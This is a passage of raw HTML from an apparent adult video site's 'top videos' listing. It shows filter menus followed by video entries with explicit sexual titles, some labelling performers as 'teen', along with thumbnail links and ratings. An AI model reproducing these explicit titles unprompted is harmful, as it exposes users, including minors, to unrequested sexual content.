																	</label></div></form></div><div class="filter_wrapper filter_period_wrapper js_loader_filter_period_wrapper" ><form><button class="dropdown_btn" type="button" data-toggle="dropdown">Time Period<span class="dropdown_caret"></span></button><div class="dropdown_menu filter_menu"><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_period_month" data-use_load_more="" type="radio" name="filter_period" class="js_loader_filter_period" value="month" checked="checked"><i class="icon_radio"></i></span>
																												Month
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_period_year" data-use_load_more="" type="radio" name="filter_period" class="js_loader_filter_period" value="year" ><i class="icon_radio"></i></span>
																												Year
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_period_" data-use_load_more="" type="radio" name="filter_period" class="js_loader_filter_period" value="" ><i class="icon_radio"></i></span>
																												All times
																	</label></div></form></div><div class="filter_wrapper filter_quality_wrapper js_loader_filter_quality_wrapper" ><form><button class="dropdown_btn" type="button" data-toggle="dropdown">Quality<span class="dropdown_caret"></span></button><div class="dropdown_menu filter_menu"><div class="filter_menu_text">Min. quality</div><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_quality_2160" data-use_load_more="" type="radio" name="filter_quality" class="js_loader_filter_quality" value="2160" checked="checked"><i class="icon_radio"></i></span>
																												4K
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_quality_1080" data-use_load_more="" type="radio" name="filter_quality" class="js_loader_filter_quality" value="1080" checked="checked"><i class="icon_radio"></i></span>
																												1080p
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_quality_720" data-use_load_more="" type="radio" name="filter_quality" class="js_loader_filter_quality" value="720" checked="checked"><i class="icon_radio"></i></span>
																												720p
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_quality_540" data-use_load_more="" type="radio" name="filter_quality" class="js_loader_filter_quality" value="540" checked="checked"><i class="icon_radio"></i></span>
																												540p
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_quality_360" data-use_load_more="" type="radio" name="filter_quality" class="js_loader_filter_quality" value="360" checked="checked"><i class="icon_radio"></i></span>
																												360p
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_quality_270" data-use_load_more="" type="radio" name="filter_quality" class="js_loader_filter_quality" value="270" checked="checked"><i class="icon_radio"></i></span>
																												270p
																	</label></div></form></div><div class="filter_wrapper filter_duration_wrapper js_loader_filter_duration_wrapper" ><form><button class="dropdown_btn" type="button" data-toggle="dropdown">Length<span class="dropdown_caret"></span></button><div class="dropdown_menu filter_menu"><label class="filter_item dropdown_menu_item"><span class="custom_checkbox"><input id="top_videos_homepage_filter_duration_45" data-use_load_more="" type="checkbox" name="filter_duration" class="js_loader_filter_duration" value="45" checked="checked"><i class="icon_checkbox"></i></span>
																												&gt; 45 min
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_checkbox"><input id="top_videos_homepage_filter_duration_26" data-use_load_more="" type="checkbox" name="filter_duration" class="js_loader_filter_duration" value="26" checked="checked"><i class="icon_checkbox"></i></span>
																												26 - 45 min
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_checkbox"><input id="top_videos_homepage_filter_duration_15" data-use_load_more="" type="checkbox" name="filter_duration" class="js_loader_filter_duration" value="15" checked="checked"><i class="icon_checkbox"></i></span>
																												15 - 25 min
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_checkbox"><input id="top_videos_homepage_filter_duration_14" data-use_load_more="" type="checkbox" name="filter_duration" class="js_loader_filter_duration" value="14" checked="checked"><i class="icon_checkbox"></i></span>
																												&lt; 15 min
																	</label></div></form></div></div></div></div><div class="content_section_content"><a class="js_clear_history_btn"><i class="icon icon_12 icon-ic_12_vid_th_close"></i> Clear my history</a><div class="confirm_wrapper editor_view modal_box js_confirm_hclean_wrapper"><div class="confirm_tab_wrapper"><div class="register-tab confirm_tab active"><div><i class="icon icon-alert_warning"></i><strong>Confirm</strong></div></div></div><div class="confirm_body_wrapper"><div><div><div class="js_confirm_wrapper confirmation_btn_wrapper"><div class="confirm_form_item"><!-- content here --></div><button class="confirm_form_submit btn btn_default_small">Ok I understood</button><button class="confirm_form_cancel btn btn_default_small">Cancel</button></div></div></div></div></div><div class="js_entity_container js_content_top_videos_homepage videos_grid_wrapper videos_grid_wrapper_medium" data-disable_thumbnail_bar="0"><section id="top_videos_homepage_253498" class="video_item_wrapper odd_item video_item_medium " data-post_id="253498"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253498/stefania-beatty-masturbates-after-drinking-her-tea.html">Stefania Beatty masturbates after drinking her tea</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253498/stefania-beatty-masturbates-after-drinking-her-tea.html" data-tag_pos="" alt="Stefania Beatty masturbates after drinking her tea"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.porndig.com/thumbs/2025/11/560049/320x180/clips/7.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2025/11/560049/480x270/clips/7.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560049/400x225/clips/7.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560049/320x180/clips/7.jpg 320w"><img class="img_sfw_class sfw_class_0" src="https://image-cdn.porndig.com/thumbs/2025/11/560049/320x180/clips/1.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2025/11/560049/480x270/clips/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560049/400x225/clips/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560049/320x180/clips/1.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2025/11/560049/320x180/clips/1.jpg" data-thumbs_20='[2..8]' data-thumbs_0='[1..8]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560049/320x180/clips/12.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/11/560049/480x270/clips/12.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560049/400x225/clips/12.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560049/320x180/clips/12.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Stefania Beatty masturbates after drinking her tea" alt="Stefania Beatty masturbates after drinking her tea"><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560049/320x180/clips/12.jpg" src="https://image-cdn.porndig.com/thumbs/2025/11/560049/320x180/clips/12.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/11/560049/320x180/clips/12.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/11/560049/clips/560049_1.mp4' data-post_url='/videos/253498/stefania-beatty-masturbates-after-drinking-her-tea.html' srcset="https://image-cdn.porndig.com/thumbs/2025/11/560049/480x270/clips/12.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560049/400x225/clips/12.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560049/320x180/clips/12.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>86%</span></div></div></section><section id="top_videos_homepage_242679" class="video_item_wrapper even_item video_item_medium " data-post_id="242679"  data-post_duration="858" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/242679/brunette-matty-shows-off-her-petite-tight-body-on-the-couch.html">Brunette Matty shows off her petite tight body on the couch</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/242679/brunette-matty-shows-off-her-petite-tight-body-on-the-couch.html" data-tag_pos="" alt="Brunette Matty shows off her petite tight body on the couch"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/552740/320x180/10.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/05/552740/480x270/10.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/552740/400x225/10.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/552740/320x180/10.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Brunette Matty shows off her petite tight body on the couch" alt="Brunette Matty shows off her petite tight body on the couch"><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/552740/320x180/10.jpg" src="https://image-cdn.porndig.com/thumbs/2025/05/552740/320x180/10.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/05/552740/320x180/10.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/05/552740/552740_1.mp4' data-post_url='/videos/242679/brunette-matty-shows-off-her-petite-tight-body-on-the-couch.html' srcset="https://image-cdn.porndig.com/thumbs/2025/05/552740/480x270/10.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/552740/400x225/10.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/552740/320x180/10.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>14:18</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>83.3%</span></div></div></section><section id="top_videos_homepage_233066" class="video_item_wrapper odd_item video_item_medium " data-post_id="233066"  data-post_duration="843" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/233066/petite-tata-exhibits-and-masturbates-slowly-on-the-bed.html">Petite Tata exhibits and masturbates slowly on the bed</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/233066/petite-tata-exhibits-and-masturbates-slowly-on-the-bed.html" data-tag_pos="" alt="Petite Tata exhibits and masturbates slowly on the bed"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.porndig.com/thumbs/2024/07/525967/320x180/4.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2024/07/525967/480x270/4.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/07/525967/400x225/4.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/07/525967/320x180/4.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2024/07/525967/320x180/4.jpg" data-thumbs_20='[1..5]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/07/525967/320x180/17.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/07/525967/480x270/17.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/07/525967/400x225/17.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/07/525967/320x180/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Petite Tata exhibits and masturbates slowly on the bed" alt="Petite Tata exhibits and masturbates slowly on the bed"><img data-src="https://image-cdn.porndig.com/thumbs/2024/07/525967/320x180/17.jpg" src="https://image-cdn.porndig.com/thumbs/2024/07/525967/320x180/17.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/07/525967/320x180/17.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/07/525967/525967_1.mp4' data-post_url='/videos/233066/petite-tata-exhibits-and-masturbates-slowly-on-the-bed.html' srcset="https://image-cdn.porndig.com/thumbs/2024/07/525967/480x270/17.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/07/525967/400x225/17.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/07/525967/320x180/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>14:03</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>84.6%</span></div></div></section><section id="top_videos_homepage_253998" class="video_item_wrapper even_item video_item_medium " data-post_id="253998"  data-post_duration="720" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253998/the-teen-lila-love-sensually-masturbates-on-the-couch.html">The teen Lila Love sensually masturbates on the couch</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253998/the-teen-lila-love-sensually-masturbates-on-the-couch.html" data-tag_pos="" alt="The teen Lila Love sensually masturbates on the couch"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/12/561331/320x180/clips/5.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/12/561331/480x270/clips/5.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/12/561331/400x225/clips/5.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/12/561331/320x180/clips/5.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="The teen Lila Love sensually masturbates on the couch" alt="The teen Lila Love sensually masturbates on the couch"><img data-src="https://image-cdn.porndig.com/thumbs/2025/12/561331/320x180/clips/5.jpg" src="https://image-cdn.porndig.com/thumbs/2025/12/561331/320x180/clips/5.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/12/561331/320x180/clips/5.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/12/561331/clips/561331_1.mp4' data-post_url='/videos/253998/the-teen-lila-love-sensually-masturbates-on-the-couch.html' srcset="https://image-cdn.porndig.com/thumbs/2025/12/561331/480x270/clips/5.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/12/561331/400x225/clips/5.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/12/561331/320x180/clips/5.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>83.9%</span></div></div></section><section id="top_videos_homepage_253999" class="video_item_wrapper odd_item video_item_medium " data-post_id="253999"  data-post_duration="720" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253999/pretty-teen-lila-love-strips-down-and-masturbates-solo-in-bed.html">Pretty teen Lila Love strips down and masturbates solo in bed</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253999/pretty-teen-lila-love-strips-down-and-masturbates-solo-in-bed.html" data-tag_pos="" alt="Pretty teen Lila Love strips down and masturbates solo in bed"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/12/561332/320x180/clips/9.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/12/561332/480x270/clips/9.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/12/561332/400x225/clips/9.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/12/561332/320x180/clips/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Pretty teen Lila Love strips down and masturbates solo in bed" alt="Pretty teen Lila Love strips down and masturbates solo in bed"><img data-src="https://image-cdn.porndig.com/thumbs/2025/12/561332/320x180/clips/9.jpg" src="https://image-cdn.porndig.com/thumbs/2025/12/561332/320x180/clips/9.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/12/561332/320x180/clips/9.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/12/561332/clips/561332_1.mp4' data-post_url='/videos/253999/pretty-teen-lila-love-strips-down-and-masturbates-solo-in-bed.html' srcset="https://image-cdn.porndig.com/thumbs/2025/12/561332/480x270/clips/9.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/12/561332/400x225/clips/9.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/12/561332/320x180/clips/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>82.4%</span></div></div></section><section id="top_videos_homepage_205773" class="video_item_wrapper even_item video_item_medium " data-post_id="205773"  data-post_duration="1006" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/205773/evelyn-jumps-on-the-bed-and-starts-masturbating-solo.html">Evelyn jumps on the bed and starts masturbating solo</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/205773/evelyn-jumps-on-the-bed-and-starts-masturbating-solo.html" data-tag_pos="" alt="Evelyn jumps on the bed and starts masturbating solo"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2020/12/382275/320x180/7.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2020/12/382275/480x270/7.jpg 480w, https://image-cdn.porndig.com/thumbs/2020/12/382275/400x225/7.jpg 400w, https://image-cdn.porndig.com/thumbs/2020/12/382275/320x180/7.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Evelyn jumps on the bed and starts masturbating solo" alt="Evelyn jumps on the bed and starts masturbating solo"><img data-src="https://image-cdn.porndig.com/thumbs/2020/12/382275/320x180/7.jpg" src="https://image-cdn.porndig.com/thumbs/2020/12/382275/320x180/7.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2020/12/382275/320x180/7.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2020/12/382275/382275_1.mp4' data-post_url='/videos/205773/evelyn-jumps-on-the-bed-and-starts-masturbating-solo.html' srcset="https://image-cdn.porndig.com/thumbs/2020/12/382275/480x270/7.jpg 480w, https://image-cdn.porndig.com/thumbs/2020/12/382275/400x225/7.jpg 400w, https://image-cdn.porndig.com/thumbs/2020/12/382275/320x180/7.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>16:46</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>83.3%</span></div></div></section><section id="top_videos_homepage_231143" class="video_item_wrapper odd_item video_item_medium " data-post_id="231143"  data-post_duration="1589" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/231143/elly-clutch-fucks-her-bro-s-best-friend-in-pov.html">Elly Clutch fucks her bro's best friend in POV</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/231143/elly-clutch-fucks-her-bro-s-best-friend-in-pov.html" data-tag_pos="" alt="Elly Clutch fucks her bro's best friend in POV"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/06/523469/320x180/14.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/06/523469/480x270/14.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/06/523469/400x225/14.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/06/523469/320x180/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Elly Clutch fucks her bro's best friend in POV" alt="Elly Clutch fucks her bro's best friend in POV"><img data-src="https://image-cdn.porndig.com/thumbs/2024/06/523469/320x180/14.jpg" src="https://image-cdn.porndig.com/thumbs/2024/06/523469/320x180/14.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/06/523469/320x180/14.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/06/523469/523469_1.mp4' data-post_url='/videos/231143/elly-clutch-fucks-her-bro-s-best-friend-in-pov.html' srcset="https://image-cdn.porndig.com/thumbs/2024/06/523469/480x270/14.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/06/523469/400x225/14.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/06/523469/320x180/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>26:29</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>81.3%</span></div></div></section><section id="top_videos_homepage_242688" class="video_item_wrapper even_item video_item_medium " data-post_id="242688"  data-post_duration="728" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/242688/petite-blonde-girl-exhibits-herself-solo-in-front-of-the-camera.html">Petite blonde girl exhibits herself solo in front of the camera</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/242688/petite-blonde-girl-exhibits-herself-solo-in-front-of-the-camera.html" data-tag_pos="" alt="Petite blonde girl exhibits herself solo in front of the camera"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/552749/320x180/14.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/05/552749/480x270/14.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/552749/400x225/14.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/552749/320x180/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Petite blonde girl exhibits herself solo in front of the camera" alt="Petite blonde girl exhibits herself solo in front of the camera"><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/552749/320x180/14.jpg" src="https://image-cdn.porndig.com/thumbs/2025/05/552749/320x180/14.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/05/552749/320x180/14.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/05/552749/552749_1.mp4' data-post_url='/videos/242688/petite-blonde-girl-exhibits-herself-solo-in-front-of-the-camera.html' srcset="https://image-cdn.porndig.com/thumbs/2025/05/552749/480x270/14.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/552749/400x225/14.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/552749/320x180/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:08</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>80%</span></div></div></section><section id="top_videos_homepage_176984" class="video_item_wrapper odd_item video_item_medium " data-post_id="176984"  data-post_duration="886" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/176984/stefa-will-let-us-see-her-naked-and-tanned-body-in-this-single.html">Stefa will let us see her naked and tanned body in this single</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/176984/stefa-will-let-us-see-her-naked-and-tanned-body-in-this-single.html" data-tag_pos="" alt="Stefa will let us see her naked and tanned body in this single"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.porndig.com/thumbs/2020/05/343803/320x180/6.jpg" alt="Verify your age"><img data-src="https://image-cdn.porndig.com/thumbs/2020/05/343803/320x180/6.jpg" src="https://image-cdn.porndig.com/thumbs/2020/05/343803/320x180/6.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.porndig.com/thumbs/2020/05/343803/320x180/6.jpg" data-thumbs='[2..6]' srcset="https://image-cdn.porndig.com/thumbs/2020/05/343803/480x270/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2020/05/343803/400x225/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2020/05/343803/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2020/05/343803/320x180/9.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[2..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2020/05/343803/480x270/9.jpg 480w, https://image-cdn.porndig.com/thumbs/2020/05/343803/400x225/9.jpg 400w, https://image-cdn.porndig.com/thumbs/2020/05/343803/320x180/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Stefa will let us see her naked and tanned body in this single" alt="Stefa will let us see her naked and tanned body in this single"><img data-src="https://image-cdn.porndig.com/thumbs/2020/05/343803/320x180/9.jpg" src="https://image-cdn.porndig.com/thumbs/2020/05/343803/320x180/9.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2020/05/343803/320x180/9.jpg" data-thumbs='[2..20]' data-vid='https://image-cdn.porndig.com/previewclips/2020/05/343803/343803_1.mp4' data-post_url='/videos/176984/stefa-will-let-us-see-her-naked-and-tanned-body-in-this-single.html' srcset="https://image-cdn.porndig.com/thumbs/2020/05/343803/480x270/9.jpg 480w, https://image-cdn.porndig.com/thumbs/2020/05/343803/400x225/9.jpg 400w, https://image-cdn.porndig.com/thumbs/2020/05/343803/320x180/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>14:46</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>2</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>77.8%</span></div></div></section><section id="top_videos_homepage_253982" class="video_item_wrapper even_item video_item_medium " data-post_id="253982"  data-post_duration="720" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253982/redhead-sabina-rouge-masturbates-solo-on-the-sofa.html">Redhead Sabina Rouge masturbates solo on the sofa!</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253982/redhead-sabina-rouge-masturbates-solo-on-the-sofa.html" data-tag_pos="" alt="Redhead Sabina Rouge masturbates solo on the sofa!"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/12/561334/320x180/clips/9.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/12/561334/480x270/clips/9.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/12/561334/400x225/clips/9.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/12/561334/320x180/clips/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Redhead Sabina Rouge masturbates solo on the sofa!" alt="Redhead Sabina Rouge masturbates solo on the sofa!"><img data-src="https://image-cdn.porndig.com/thumbs/2025/12/561334/320x180/clips/9.jpg" src="https://image-cdn.porndig.com/thumbs/2025/12/561334/320x180/clips/9.jpg" loading="lazy" class="js_video_preview " 